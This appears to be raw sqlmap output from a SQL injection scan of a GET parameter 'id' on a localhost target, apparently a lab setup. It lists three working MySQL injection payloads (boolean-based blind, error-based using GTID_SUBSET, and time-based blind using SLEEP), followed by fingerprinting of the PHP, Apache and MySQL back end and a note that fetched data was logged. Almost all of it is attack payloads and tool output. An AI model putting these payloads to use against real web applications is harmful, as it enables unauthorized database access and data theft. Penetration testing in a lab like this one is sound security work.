 ---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 8757=8757 AND 'CFzl'='CFzl

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1' AND GTID_SUBSET(CONCAT(0x7171717071,(SELECT (ELT(5983=5983,1))),0x71716b6271),5983) AND 'gkOL'='gkOL

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 6896 FROM (SELECT(SLEEP(5)))TfKD) AND 'hnJO'='hnJO
---
[15:43:35] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.29, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[15:43:35] [INFO] fetched data logged to text files under 'C:\Users\Coconet\AppData\Local\sqlmap\output\localhost'